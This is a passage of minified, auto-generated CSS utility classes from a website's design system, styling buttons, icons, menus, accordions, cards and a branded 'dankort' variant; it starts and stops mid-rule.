span{display:block}.\[\&\:last-child\]\:panda-jc_center:last-child{justify-content:center}.\[\&\:last-child\]\:panda-flex-d_column-reverse:last-child{flex-direction:column-reverse}[class=dankort] .dankort\:panda-c_text\.primary{color:var(--panda-colors-text-primary)}.\[\&_\.headline\]\:panda-tt_uppercase .headline{text-transform:uppercase}.\[\&_\.headline\]\:panda-d_block .headline{display:block}.\[\&_\.headline\]\:panda-fw_bold .headline{font-weight:700}.\[\&_nav_a\,_\&_nav_button\]\:panda-d_block nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-d_block nav button{display:block}.\[\&_nav_a\,_\&_nav_button\]\:panda-cursor_pointer nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-cursor_pointer nav button{cursor:pointer}.\[\&_nav_a\,_\&_nav_button\]\:panda-c_text\.primary\.negative nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-c_text\.primary\.negative nav button{color:var(--panda-colors-text-primary-negative)}.\[\&_nav_a\,_\&_nav_button\]\:panda-fs_fontSize\.smallBody nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-fs_fontSize\.smallBody nav button{font-size:var(--panda-font-sizes-font-size-small-body)}.\[\&_\.logo\]\:panda-filter_grayscale\(100\%\)_brightness\(10\) .logo{filter:grayscale(100%) brightness(10)}.\[\&_\.text\]\:panda-fs_fontSize\.caption .text{font-size:var(--panda-font-sizes-font-size-caption)}.\[\&_\.text\]\:panda-c_text\.secondary\.negative .text{color:var(--panda-colors-text-secondary-negative)}.\[\&_\.icon\]\:panda-c_coral-40 .icon{color:var(--panda-colors-coral-40)}.\[\&_\.icon\]\:panda-c_semantic\.primary .icon{color:var(--panda-colors-semantic-primary)}.\[\&_\>_\.icon\]\:panda-trs-tmf_toggle>.icon{--transition-easing:var(--panda-easings-toggle);transition-timing-function:var(--panda-easings-toggle)}.\[\&_\>_\.icon\]\:panda-trs-dur_toggle>.icon{--transition-duration:var(--panda-durations-toggle);transition-duration:var(--panda-durations-toggle)}.\[\&_\>_\.icon\]\:panda-c_text\.primary>.icon{color:var(--panda-colors-text-primary)}.\[\&_\>_data-type\=\"button\"\]\:panda-fs_body-small>data-type="button"{font-size:body-small}.\[\&_\>_\.container\]\:panda-d_flex>.container{display:flex}.\[\&_\>_\.container\]\:panda-ai_center>.container{align-items:center}.\[\&_a\,_\.button\]\:panda-jc_center .button,.\[\&_a\,_\.button\]\:panda-jc_center a{justify-content:center}.\[\&_\>_a\,_\&_\>_p\]\:panda-c_text\.secondary\.negative>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-c_text\.secondary\.negative>p{color:var(--panda-colors-text-secondary-negative)}.\[\&_\>_h1\]\:panda-c_text\.primary\.negative>h1{color:var(--panda-colors-text-primary-negative)}.\[\&_p\]\:panda-c_text\.primary p{color:var(--panda-colors-text-primary)}.\[\&_p\]\:panda-white-space_pre-wrap p{white-space:pre-wrap}.\[\&_\>_p\]\:panda-c_text\.primary>p{color:var(--panda-colors-text-primary)}.\[\&_\>_p_a\]\:panda-c_text\.interactive>p a{color:var(--panda-colors-text-interactive)}.\[\&_\.button\]\:panda-jc_center .button{justify-content:center}.\[\&_h5\]\:panda-c_text\.primary h5{color:var(--panda-colors-text-primary)}.\[\&_h5\]\:panda-ls_0\.4px h5{letter-spacing:.4px}.after\:panda-content_\"_\":after{content:" "}.after\:panda-pos_absolute:after{position:absolute}.after\:panda-bg-c_text\.interactive:after{background-color:var(--panda-colors-text-interactive)}.after\:panda-bg-r_no-repeat:after{background-repeat:no-repeat}.after\:panda-z_-1:after{z-index:-1}.\[\&_\>_h1\]\:panda-c_text\.primary>h1{color:var(--panda-colors-text-primary)}.\[\&_a\]\:panda-c_text\.interactive a{color:var(--panda-colors-text-interactive)}.\[\&_a\]\:panda-c_primary-40 a{color:var(--panda-colors-primary-40)}.\[\&_a\]\:panda-d_block a{display:block}.\[\&_h4\]\:panda-c_neutral-20 h4{color:var(--panda-colors-neutral-20)}.\[\&_h4\]\:panda-fs_fontSize\.largeBody h4{font-size:var(--panda-font-sizes-font-size-large-body)}.\[\&_h4\]\:panda-fw_fontWeight\.medium h4{font-weight:var(--panda-font-weights-font-weight-medium)}.\[\&_h4\]\:panda-pos_relative h4{position:relative}.\[\&_h4\]\:panda-ta_center h4{text-align:center}.after\:panda-content_\'chevron-right\':after{content:"chevron-right"}.after\:panda-ff_icon:after{font-family:var(--panda-fonts-icon)}.after\:panda-fs_27px:after{font-size:27px}.after\:panda-c_primary-40:after{color:var(--panda-colors-primary-40)}.\[\&_p\]\:panda-fw_unset p{font-weight:unset}.\[\&_p\]\:panda-fs_fontSize\.mediumBody p{font-size:var(--panda-font-sizes-font-size-medium-body)}.\[\&_p\]\:panda-ta_left p{text-align:left}.\[\&_\.headline\]\:panda-c_text\.primary .headline{color:var(--panda-colors-text-primary)}.\[\&_\.icon\]\:panda-trs-tmf_toggle .icon{--transition-easing:var(--panda-easings-toggle);transition-timing-function:var(--panda-easings-toggle)}.\[\&_\.icon\]\:panda-trs-dur_toggle .icon{--transition-duration:var(--panda-durations-toggle);transition-duration:var(--panda-durations-toggle)}.\[\&_\.icon\]\:panda-c_text\.secondary .icon{color:var(--panda-colors-text-secondary)}.\[\&_ol\]\:panda-li-t_none\! ol{list-style-type:none!important}.\[\&_\>_p\]\:panda-lh_21px>p{line-height:21px}.\[\&_p\]\:panda-c_text\.primary\.negative p{color:var(--panda-colors-text-primary-negative)}[class=dankort] .dankort\:panda-fs_20px{font-size:20px}[class=dankort] .dankort\:panda-c_\#1E1E1E{color:#1e1e1e}[class=dankort] .dankort\:panda-trf_none{transform:none}[class=dankort] .dankort\:panda-c_primary-10{color:var(--panda-colors-primary-10)}[class=dankort] .dankort\:panda-fs_27px{font-size:27px}[class=dankort] .dankort\:panda-d_flex{display:flex}[class=dankort] .dankort\:panda-ai_center{align-items:center}[class=dankort] .dankort\:panda-jc_center{justify-content:center}[class=dankort] .dankort\:panda-ls_0\.4px{letter-spacing:.4px}[class=dankort] .dankort\:panda-lh_130\%{line-height:130%}[class=dankort] .dankort\:panda-ls_-0\.4px{letter-spacing:-.4px}.\[\&_\.icon\]\:panda-c_semantic\.active .icon{color:var(--panda-colors-semantic-active)}.\[\&_\.icon\]\:panda-fw_fontWeight\.bold\! .icon{font-weight:var(--panda-font-weights-font-weight-bold)!important}.\[\&_\.icon\]\:panda-pos_absolute .icon{position:absolute}.\[\&_a\]\:panda-c_text\.secondary a{color:var(--panda-colors-text-secondary)}.\[\&_img\]\:panda-asp_1\/_1 img{aspect-ratio:1/1}.\[\&_img\]\:panda-obj-f_cover img{object-fit:cover}.\[\&_\.icon-arrow-right-circle-fill\]\:panda-d_none\! .icon-arrow-right-circle-fill{display:none!important}.\[\&_\.icon-arrow-right-circle-fill\,\.icon-arrow-right-circle\]\:panda-fs_iconSize\.small .icon-arrow-right-circle,.\[\&_\.icon-arrow-right-circle-fill\,\.icon-arrow-right-circle\]\:panda-fs_iconSize\.small .icon-arrow-right-circle-fill{font-size:var(--panda-font-sizes-icon-size-small)}.\[\&_\>div\:not\(\:last-child\)\]\:panda-z_1>div:not(:last-child){z-index:1}.\[\&_img\]\:panda-obj-f_contain img{object-fit:contain}.\[\&_img\]\:panda-asp_180\/98 img{aspect-ratio:180/98}.\[\&_\.card-upper-section\]\:panda-d_flex .card-upper-section{display:flex}.\[\&_\.card-upper-section\]\:panda-jc_center .card-upper-section{justify-content:center}.\[\&_\.card-upper-section\]\:panda-ai_center .card-upper-section{align-items:center}.\[\&_\.card-lower-section\]\:panda-d_flex .card-lower-section{display:flex}.\[\&_\.card-lower-section\]\:panda-flex-d_column .card-lower-section{flex-direction:column}.\[\&_\.card-link-title\]\:panda-c_text\.interactive .card-link-title{color:var(--panda-colors-text-interactive)}.after\:panda-content_\"\":after{content:""}.after\:panda-d_block:after{display:block}.after\:panda-trf_translate\(-50\%\,_-50\%\):after{transform:translate(-50%,-50%)}.after\:panda-mix-bm_overlay:after{mix-blend-mode:overlay}.after\:panda-asp_1:after{aspect-ratio:1}.after\:panda-trs-dur_hover:after{--transition-duration:var(--panda-durations-hover);transition-duration:var(--panda-durations-hover)}.after\:panda-trs-tmf_hover:after{--transition-easing:var(--panda-easings-hover);transition-timing-function:var(--panda-easings-hover)}.\[\&_\.icon\]\:panda-d_block .icon{display:block}.\[\&_\.icon\]\:panda-c_text\.primary\.negative .icon{color:var(--panda-colors-text-primary-negative)}.\[\&_\.icon\]\:panda-c_text\.interactive .icon{color:var(--panda-colors-text-interactive)}.\[\&_\.icon\]\:panda-trs-dur_slide .icon{--transition-duration:var(--panda-durations-slide);transition-duration:var(--panda-durations-slide)}.\[\&_\.icon\]\:panda-trs-tmf_slide .icon{--transition-easing:var(--panda-easings-slide);transition-timing-function:var(--panda-easings-slide)}.\[\&_\.icon\]\:panda-trf_translateX\(0\) .icon{transform:translateX(0)}.\[\&_\.label\]\:panda-d_none .label{display:none}.\[\&_\.icon\]\:panda-c_text\.secondary\! .icon{color:var(--panda-colors-text-secondary)!important}.\[\&_\.icon\]\:panda-c_text\.accent .icon{color:var(--panda-colors-text-accent)}.\[\&_\.icon\]\:panda-c_system\.text\.disabled .icon{color:var(--panda-colors-system-text-disabled)}.\[\&_\.icon\]\:panda-c_system\.text\.disabled\.negative .icon{color:var(--panda-colors-system-text-disabled-negative)}.\[\&_\.label\]\:panda-d_block .label{display:block}.before\:panda-content_\'\*\':before{content:"*"}.before\:panda-d_inline-block:before{display:inline-block}.\[\&_\>_span\]\:panda-c_\#ffffff>span{color:#fff}.\[\&_\>_span\]\:panda-ls_-0\.5px>span{letter-spacing:-.5px}.\[\&_\.icon\]\:panda-d_none .icon{display:none}.\[\&_\.icon\]\:panda-ta_end .icon{text-align:end}.\[\&_\.icon\]\:panda-jc_center .icon{justify-content:center}.\[\&_\.icon\]\:panda-ai_center .icon{align-items:center}.\[\&_\.icon\]\:panda-z_1 .icon{z-index:1}.\[\&_\.icon\:nth-child\(1\)\]\:panda-c_text\.primary\.negative .icon:first-child{color:var(--panda-colors-text-primary-negative)}.\[\&_\.icon\:nth-child\(1\)\]\:panda-fs_iconSize\.small .icon:first-child{font-size:var(--panda-font-sizes-icon-size-small)}.\[\&_\.icon\:nth-child\(1\)\]\:panda-pos_unset .icon:first-child{position:unset}.\[\&_\.icon\:nth-child\(1\)\]\:panda-d_flex .icon:first-child{display:flex}.\[\&_a\]\:panda-fw_fontWeight\.bold a{font-weight:var(--panda-font-weights-font-weight-bold)}.\[\&_\.icon\]\:panda-c_inherit .icon{color:inherit}.\[\&_\>_\*\]\:panda-trf_translate3d\(0\,_0\,_0\)>*{transform:translateZ(0)}.disabled\:panda-op_50\%:is(:disabled,[disabled],[data-disabled],[aria-disabled=true]){opacity:50%}.disabled\:panda-cursor_not-allowed:is(:disabled,[disabled],[data-disabled],[aria-disabled=true]){cursor:not-allowed}.\[\&_\.icon\]\:panda-c_neutral-100 .icon{color:var(--panda-colors-neutral-100)}.\[\&_\.icon\]\:panda-c_neutral-50 .icon{color:var(--panda-colors-neutral-50)}.\[\&_\.icon\]\:panda-fs_iconSize\.medium .icon{font-size:var(--panda-font-sizes-icon-size-medium)}.\[\&_\.icon\]\:panda-c_text\.primary .icon{color:var(--panda-colors-text-primary)}.\[\&_h3\,_\.icon\]\:panda-c_text\.primary\.negative .icon,.\[\&_h3\,_\.icon\]\:panda-c_text\.primary\.negative h3{color:var(--panda-colors-text-primary-negative)}.\[\&_\.characters\,\&_\.suffix\,_\,_\&_\.prefix\,_\&_\.description\]\:panda-c_neutral-100,.\[\&_\.characters\,\&_\.suffix\,_\,_\&_\.prefix\,_\&_\.description\]\:panda-c_neutral-100 .characters,.\[\&_\.characters\,\&_\.suffix\,_\,_\&_\.prefix\,_\&_\.description\]\:panda-c_neutral-100 .description,.\[\&_\.characters\,\&_\.suffix\,_\,_\&_\.prefix\,_\&_\.description\]\:panda-c_neutral-100 .prefix,.\[\&_\.characters\,\&_\.suffix\,_\,_\&_\.prefix\,_\&_\.description\]\:panda-c_neutral-100 .suffix{color:var(--panda-colors-neutral-100)}.before\:panda-content_\"\":before{content:""}.before\:panda-pos_absolute:before{position:absolute}.before\:panda-bx-sh_25px_-25px_0px_25px_\#ffffff:before{box-shadow:25px -25px 0 25px #fff}.after\:panda-d_inline-block:after{display:inline-block}.after\:panda-bx-sh_25px_-25px_0px_25px_\#ffffff:after{box-shadow:25px -25px 0 25px #fff}.before\:panda-bg-c_\#FFD998:before{background-color:#ffd998}.before\:panda-ai_center:before{align-items:center}.before\:panda-bx-sh_5px_-5px_0px_4px_\#3BB7EA:before{box-shadow:5px -5px 0 4px #3bb7ea}.before\:panda-mask-repeat_no-repeat:before{mask-repeat:no-repeat}.after\:panda-bg-i_url\(\"\/svgs\/arrow-right\.svg\"\):after{background-image:url(/svgs/arrow-right.svg)}.\[\&_\.icon\]\:panda-fs_16px .icon{font-size:16px}.\[\&_\.icon\]\:panda-c_\#232834 .icon{color:#232834}.\[\&_\.icon\]\:panda-trf_translateY\(6px\) .icon{transform:translateY(6px)}.\[\&\:\:before\]\:panda-fs_48px:before{font-size:48px}.\[\&_span\]\:panda-c_white span{color:#fff}.\[\&_span\]\:panda-d_flex span{display:flex}.\[\&_span\]\:panda-ai_center span{align-items:center}.\[\&_span\]\:panda-jc_center span{justify-content:center}.\[\&_strong\]\:panda-fw_800 strong,[class=dankort] .dankort\:panda-fw_800{font-weight:800}[class=dankort] .dankort\:panda-c_\#21303F{color:#21303f}[class=dankort] .dankort\:panda-ff_dankort{font-family:var(--panda-fonts-dankort)}.\[\&_\>_\.container\]\:panda-flex-d_column>.container{flex-direction:column}.\[\&_p\]\:panda-fs_36px p{font-size:36px}.\[\&_p\]\:panda-font-style_normal p{font-style:normal}.\[\&_p\]\:panda-fw_800 p{font-weight:800}.\[\&_p\]\:panda-lh_normal p{line-height:normal}.\[\&_p\]\:panda-ls_0\.72px p{letter-spacing:.72px}.\[\&_li\]\:panda-d_flex li{display:flex}.\[\&_li\]\:panda-ai_unset li{align-items:unset}.\[\&_img\.logo\]\:panda-filter_brightness\(0\)_invert\(1\) img.logo{filter:brightness(0) invert(1)}.\[\&_img\.logo\]\:panda-d_block img.logo{display:block}.\[\&_img\:nth-child\(3\)\,_img\:nth-child\(4\)\]\:panda-d_none img:nth-child(3),.\[\&_img\:nth-child\(3\)\,_img\:nth-child\(4\)\]\:panda-d_none img:nth-child(4),.\[\&_img\:nth-child\(3\)\]\:panda-d_none img:nth-child(3),.\[\&_img\:nth-child\(4\)\]\:panda-d_none img:nth-child(4){display:none}.\[\&_\>_\*\]\:panda-grid-tc_subgrid>*{grid-template-columns:subgrid}.\[\&\:after\]\:panda-content_\"\":after{content:""}.\[\&\:after\]\:panda-pos_absolute:after{position:absolute}.\[\&\:after\]\:panda-z_1000:after{z-index:1000}.\[\&\:after\]\:panda-pointer-events_none:after{pointer-events:none}.\[\&\:after\]\:panda-bx-sh_accent-medium:after{box-shadow:var(--panda-shadows-accent-medium)}.\[\&_\>_\.container\]\:panda-jc_space-between>.container{justify-content:space-between}.\[\&_tbody_th\]\:panda-ta_center tbody th{text-align:center}.\[\&_img\]\:panda-filter_brightness\(1\.05\)_contrast\(0\.95\)_saturate\(0\.9\) img{filter:brightness(1.05) contrast(.95) saturate(.9)}.\[\&\:\:after\]\:panda-content_\"\":after{content:""}.\[\&\:\:after\]\:panda-pos_absolute:after{position:absolute}.\[\&\:\:after\]\:panda-pointer-events_none:after{pointer-events:none}.\[\&\:\:after\]\:panda-z_0:after{z-index:0}.before\:panda-c_inherit\!:before{color:inherit!important}.\[\&\[data-expanded\=\"true\"\]_\.icon\]\:panda-trf_rotate\(180deg\)[data-expanded=true] .icon{transform:rotate(180deg)}[class=dankort] .dankort\:panda-bg-c_white{background-color:#fff}.after\:panda-bx-sh_25px_25px_0px_25px_\#ffffff:after,.before\:panda-bx-sh_25px_25px_0px_25px_\#ffffff:before{box-shadow:25px 25px 0 25px #fff}.\[\&\:\:after\]\:panda-z_-1:after{z-index:-1}.\[\&\:\:after\]\:panda-bx-sh_accent-medium:after{box-shadow:var(--panda-shadows-accent-medium)}[class=dankort] .dankort\:panda-d_block{display:block}[class=dankort] .dankort\:panda-bkdp_blur\(12\.5px\){backdrop-filter:blur(12.5px);-webkit-backdrop-filter:blur(12.5px)}[class=dankort] .dankort\:panda-fw_400{font-weight:400}[class=dankort] .dankort\:panda-pos_relative{position:relative}[class=dankort] .dankort\:panda-fw_600{font-weight:600}.\[\&_\.icon\]\:panda-c_\#2d32aa .icon{color:#2d32aa}.\[\&\.open\]\:panda-trf_rotate\(180deg\).open{transform:rotate(180deg)}[class=dankort] .dankort\:panda-tt_none{text-transform:none}.before\:panda-content_\"_\":before{content:" "}.before\:panda-d_none:before{display:none}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-ff_heading .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-ff_heading .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-ff_heading .suffix{font-family:var(--panda-fonts-heading)}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fs_40px .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fs_40px .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fs_40px .suffix{font-size:40px}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fw_fontWeight\.semiBold .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fw_fontWeight\.semiBold .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-fw_fontWeight\.semiBold .suffix{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-lh_48px .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-lh_48px .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:panda-lh_48px .suffix{line-height:48px}.\[\&_button\]\:panda-c_\#EBEBEB button{color:#ebebeb}.\[\&_button\]\:panda-fs_16px button{font-size:16px}.\[\&_button\]\:panda-fw_700 button{font-weight:700}.\[\&_button\]\:panda-d_flex button{display:flex}.\[\&_button\]\:panda-ai_center button{align-items:center}.\[\&_button\]\:panda-jc_center button{justify-content:center}.\[\&_button\]\:panda-cursor_pointer button{cursor:pointer}.\[\&_button\]\:panda-lh_18\.4px button{line-height:18.4px}.\[\&_button\]\:panda-tt_none button{text-transform:none}.\[\&_button\]\:panda-text-decoration-line_none button{text-decoration-line:none}.\[\&\:\:after\]\:panda-d_none:after{display:none}.\[\&_\:first-child\]\:panda-fw_800 :first-child{font-weight:800}.\[\&_button\]\:panda-c_\#1E1E1E button{color:#1e1e1e}.\[\&_button\]\:panda-fs_15px button{font-size:15px}.\[\&_button\]\:panda-ls_0\.3px button{letter-spacing:.3px}.\[\&_button\]\:panda-tt_unset button{text-transform:unset}.\[\&\:\:placeholder\]\:panda-c_text\.secondary::placeholder{color:var(--panda-colors-text-secondary)}.selected\:panda-bg-c_rgba\(182\,_185\,_236\,_0\.10\):is([aria-selected=true],[data-selected]){background-color:#b6b9ec1a}.selected\:panda-c_semantic\.active:is([aria-selected=true],[data-selected]){color:var(--panda-colors-semantic-active)}.\[\&\:\:-ms-overflow-style\]\:panda-d_none::-ms-overflow-style{display:none}.\[\&\:\:-webkit-scrollbar\]\:panda-d_none::-webkit-scrollbar{display:none}.after\:panda-c_text\.interactive:after{color:var(--panda-colors-text-interactive)}.after\:panda-trf_translateY\(-50\%\):after{transform:translateY(-50%)}.after\:panda-fs_16px:after{font-size:16px}.after\:panda-z_1:after{z-index:1}.\[\&\:\:before\]\:panda-content_none:before{content:none}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h5,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.primary h6,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\]\:panda-c_text\.primary h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\]\:panda-c_text\.primary h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\]\:panda-c_text\.primary h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\]\:panda-c_text\.primary h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\]\:panda-c_text\.primary h5{color:var(--panda-colors-text-primary)}.\[\&_h6\]\:panda-c_text\.accent h6{color:var(--panda-colors-text-accent)}.\[\&\[data-visible\=\"true\"\]\]\:panda-op_1[data-visible=true]{opacity:1}.\[\&\[data-playing\=\"true\"\]\]\:panda-op_0[data-playing=true]{opacity:0}.\[\&\[data-playing\=\"true\"\]\]\:panda-pointer-events_none[data-playing=true]{pointer-events:none}.\[\&\[data-visible\=\"false\"\]\]\:panda-op_0[data-visible=false]{opacity:0}.\[\&\[data-visible\=\"false\"\]\]\:panda-pointer-events_none[data-visible=false]{pointer-events:none}.\[\&_\.icon\]\:panda-d_flex .icon{display:flex}.\[\&\[data-visible\=\"false\"\]\]\:panda-d_none[data-visible=false]{display:none}.\[\&_\.icon\]\:panda-c_white .icon{color:#fff}.\[\&_button\]\:panda-d_block button{display:block}.\[\&_button\]\:panda-ta_left button{text-align:left}.\[\&_button\]\:panda-ti_-2\.9em button{text-indent:-2.9em}.\[\&\[data-orientation\=\"horizontal\"\]\]\:panda-flex-d_column[data-orientation=horizontal]{flex-direction:column}.before\:panda-d_block:before{display:block}.before\:panda-trf_translateY\(-50\%\):before{transform:translateY(-50%)}.before\:panda-op_0\.5:before{opacity:.5}.before\:panda-cursor_pointer:before{cursor:pointer}.disabled\:panda-c_text\.ratingIconSelectedFalse:is(:disabled,[disabled],[data-disabled],[aria-disabled=true]){color:var(--panda-colors-text-rating-icon-selected-false)}.checked\:panda-bg-c_border\.quarternary:is(:checked,[data-checked],[aria-checked=true],[data-state=checked]){background-color:var(--panda-colors-border-quarternary)}.\[\&_input\:checked_\~_\*\[class\*\=\"check\"\]\]\:panda-op_1 input:checked~[class*=check]{opacity:1}.before\:panda-bg-c_border\.quarternary:before{background-color:var(--panda-colors-border-quarternary)}.before\:panda-trf_scale\(0\):before{transform:scale(0)}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-trf_rotate\(180deg\){transform:rotate(180deg)}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-fs_fontSize\.overline{font-size:var(--panda-font-sizes-font-size-overline)}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-trf_translateX\(-1\){transform:translateX(-1)}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-lh_31px{line-height:31px}[data-has-value=true] .\[\[data-has-value\=\"true\"\]_\&\]\:panda-fs_fontSize\.overline{font-size:var(--panda-font-sizes-font-size-overline)}[data-has-value=true] .\[\[data-has-value\=\"true\"\]_\&\]\:panda-trf_translateX\(-1\){transform:translateX(-1)}[data-has-value=true] .\[\[data-has-value\=\"true\"\]_\&\]\:panda-lh_31px{line-height:31px}.\[\&\[data-selected\]\]\:panda-bg-c_background\.secondary[data-selected]{background-color:var(--panda-colors-background-secondary)}[class=dankort] .dankort\:panda-trf_translateY\(35px\){transform:translateY(35px)}.\[\&_\.menu-item\]\:panda-d_flex .menu-item{display:flex}.\[\&_\.menu-item\]\:panda-jc_flex-end .menu-item{justify-content:flex-end}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-d_flex .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-d_flex .menu-link{display:flex}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-c_text\.primary .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-c_text\.primary .menu-link{color:var(--panda-colors-text-primary)}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fs_16px .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fs_16px .menu-link{font-size:16px}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fw_500 .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fw_500 .menu-link{font-weight:500}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-cursor_pointer .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-cursor_pointer .menu-link{cursor:pointer}.\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:panda-tt_uppercase .plain-link a,.\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:panda-tt_uppercase .plain-link button{text-transform:uppercase}.\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:panda-fs_16px .plain-link a,.\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:panda-fs_16px .plain-link button{font-size:16px}.\[\&_\.flex-wrapper\]\:panda-d_flex .flex-wrapper{display:flex}.\[\&_\.flex-wrapper\]\:panda-ai_center .flex-wrapper{align-items:center}.\[\&_\.flex-wrapper\]\:panda-jc_space-between .flex-wrapper{justify-content:space-between}.\[\&_\.menu-accordion\]\:panda-d_flex .menu-accordion{display:flex}.\[\&_\.menu-accordion\]\:panda-flex-d_column .menu-accordion{flex-direction:column}.\[\&_\.menu-accordion\]\:panda-ai_flex-end .menu-accordion{align-items:flex-end}.\[\&_\.accordion-trigger\]\:panda-d_flex .accordion-trigger{display:flex}.\[\&_\.accordion-trigger\]\:panda-ai_center .accordion-trigger{align-items:center}.\[\&_\.accordion-trigger\]\:panda-jc_flex-start .accordion-trigger{justify-content:flex-start}.\[\&_\.accordion-trigger\]\:panda-ta_right .accordion-trigger{text-align:right}.\[\&_\.accordion-trigger\]\:panda-fs_16px .accordion-trigger{font-size:16px}.\[\&_\.accordion-trigger\]\:panda-fw_500 .accordion-trigger{font-weight:500}.\[\&_\.accordion-trigger\]\:panda-c_text\.primary .accordion-trigger{color:var(--panda-colors-text-primary)}.\[\&_\.accordion-trigger\]\:panda-cursor_pointer .accordion-trigger{cursor:pointer}.\[\&_\.accordion-trigger\]\:panda-tt_uppercase .accordion-trigger{text-transform:uppercase}.after\:panda-content_\'\':after{content:""}.after\:panda-trf_translateX\(-60\%\)_rotate\(180deg\):after{transform:translateX(-60%) rotate(180deg)}.\[\&\.selected\]\:panda-fs_28px.selected{font-size:28px}.\[\&\.selected\]\:panda-lh_150\%.selected{line-height:150%}.\[\&\.large-font\]\:panda-fs_28px.large-font{font-size:28px}.\[\&\.large-font\]\:panda-lh_150\%.large-font{line-height:150%}.\[\&\.medium-font\]\:panda-fs_16px.medium-font{font-size:16px}.\[\&\.small-font\]\:panda-fs_13px.small-font{font-size:13px}.\[\&_\.ais-Hits\]\:panda-pos_relative .ais-Hits{position:relative}.\[\&_\.ais-SearchBox-reset\]\:panda-d_none .ais-SearchBox-reset{display:none}.\[\&_\>_a\,_\&_\>_p\]\:panda-fs_12px>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-fs_12px>p{font-size:12px}.\[\&_\>_a\,_\&_\>_p\]\:panda-fw_fontWeight\.semiBold>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-fw_fontWeight\.semiBold>p{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.\[\&_\>_a\,_\&_\>_p\]\:panda-lh_18px>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-lh_18px>p{line-height:18px}.\[\&_\>_a\,_\&_\>_p\]\:panda-ls_0>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-ls_0>p{letter-spacing:0}.\[\&_\>_h1\]\:panda-fw_fontWeight\.semiBold>h1{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.\[\&_\>_h1\]\:panda-fs_40px>h1{font-size:40px}.\[\&_\>_h1\]\:panda-lh_44px>h1{line-height:44px}.\[\&_\>_h1\]\:panda-ls_0>h1{letter-spacing:0}.\[\&_\>_h1\]\:panda-ff_heading>h1{font-family:var(--panda-fonts-heading)}.\[\&_\.excerpt-title\]\:panda-fw_fontWeight\.medium .excerpt-title{font-weight:var(--panda-font-weights-font-weight-medium)}.\[\&_\.excerpt-title\]\:panda-tt_uppercase .excerpt-title{text-transform:uppercase}.\[\&_\.excerpt-title\]\:panda-lh_18px .excerpt-title{line-height:18px}.\[\&_\.excerpt-title\]\:panda-ls_0 .excerpt-title{letter-spacing:0}.\[\&_\.excerpt-title\]\:panda-fs_12px .excerpt-title{font-size:12px}.\[\&_\.avatar\]\:panda-flex-sh_0 .avatar{flex-shrink:0}.\[\&_\.name\]\:panda-fw_fontWeight\.medium .name{font-weight:var(--panda-font-weights-font-weight-medium)}.\[\&_button\]\:panda-tt_capitalize button{text-transform:capitalize}.\[\&_p\]\:panda-lh_24px p{line-height:24px}.\[\&_p\]\:panda-fs_16px p{font-size:16px}.\[\&_\.image-container\]\:panda-pos_relative .image-container{position:relative}.\[\&_\.image-gallery-bullet\]\:panda-bx-sh_none\! 